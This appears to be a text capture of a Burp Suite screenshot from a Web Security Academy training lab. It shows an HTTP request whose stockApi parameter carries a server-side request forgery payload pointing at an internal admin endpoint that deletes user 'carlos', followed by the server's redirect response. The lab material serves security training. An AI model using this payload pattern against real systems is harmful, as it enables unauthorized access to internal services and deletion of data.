 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a04004d03d7f834c0451f0300920029.web-security-academy.net
3 Cookie: session=QvMgRwvaSFBQcGQ75jgCE5UjXjxSO7Bh
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin:
https://0a04004d03d7f834c0451f0300920029.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a04004d03d7f834c0451f0300920029.web-security-academy.net/produc
t?productId=2
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
0 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=lFS3mdHAVVxU6VleAjYP7tx3fQoN
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7